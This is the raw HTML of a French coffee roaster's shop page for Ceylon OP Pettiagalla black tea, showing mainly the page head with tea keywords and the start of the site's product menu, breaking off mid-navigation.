

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/79-41-p-thes-noirs-ceylan-op-pettiagalla.html
body_size: 13120
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Thé Ceylan OP Pettiagalla - Torréfaction Noailles</title>
<meta name="Keywords" content="thé gunpowder
thé gunpowder, thé vert de chine, feuilles de thé, thé à la menthe, fraicheur, vertus désaltérantes, thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, tasse très expressive, ingredients, thé vert, infusion 3 min,

thé yunnan vert
thé yunnan vert, ingrédients, thé vert, infusion 3 min, thé vert chinois, thé raffiné, infusion vive et douce, thé aux notes «terroir», région du yunnan, thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, 

thé sencha
thé sencha, thé vert de chine, sencha, thé infusé, gout présent, tasse jaune or, très digeste, ingrédients, thé vert, infusion 3 min, thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, 

thé jardin oublié,
thé jardin oublié, thé vert de corée, petite exploitation familiale, thé aux feuilles délicatement roulées, tasse lumineuse et vive, sans astringence ni acidité, notes végétales douces, notes crémeuses, initiation au thé vert,
thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, 


thé ceylan green curls,
thé ceylan green curls, ce thé vert de ceylan aux feuilles torsadées dévoile des notes de terroir et végétales. récolté à 2000 m d’altitude, il charme par sa tasse sans amertume.thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, 


thé genmaicha finest japon
thé genmaicha finest japon, thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, thé vert du japon, riz soufflé mêlé au thé vert, tasse originale, thé sucrée, thé miellée, accompagne parfaitement les repas, ingrédients, thé vert, riz soufflé, infusion 3 min,

thé japan kukicha
thé japan kukicha, ingrédients, thé vert, infusion 3 min, un thé du japon, thé crémeux, thé iodé, thé discrètement sucrées, douceur, univers des thés verts, thé vrac, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence, thé vert du japon,

ceylan op
thé ceylan op, ingrédients, thé noir, thé à grandes feuilles, infusion 4/5 min, grand classique, thés natures, feuilles régulières, arôme présent, thé du matin, thé petit déjeuner, nuage de lait, tranche d’orange, rondeur, thé vrac, thé boîte metal, thé boite 20 sachet, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence,

thé ceylan op pettiagalla
thé ceylan op pettiagalla, ingrédient, thé noir ceylan orange pekoe, infusion 4/5 min, thé de ceylan, contreforts montagneux de dimbulla, thé grandes feuilles, liqueur ample et profonde, thé vrac, thé boîte metal, thé boite 20 sachet, thé noailles, thé marseille, torréfaction noailles, henry blanc, tasse de thé, boite de thé, sachet de thé, bar, bistrot, boisson chaude, brasserie noailles, cappuccino, café crème, expresso, pause café, tea time, tea, thé provence,">
<meta name="description" content="Ingrédient : thé noir Ceylan Orange Pekoe, Temps d'infusion conseillés : 4/5 min.">
<link rel="canonical" href="https://www.noailles.com/79-41-p-thes-noirs-ceylan-op-pettiagalla.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/79-41-p-thes-noirs-ceylan-op-pettiagalla.html">
		<meta property="og:description" content="Ingrédient : thé noir Ceylan Orange Pekoe, Temps d'infusion conseillés : 4/5 min.">
		<meta property="og:title" content="Ceylan OP Pettiagalla | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/79-41-p-thes-noirs-ceylan-op-pettiagalla.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
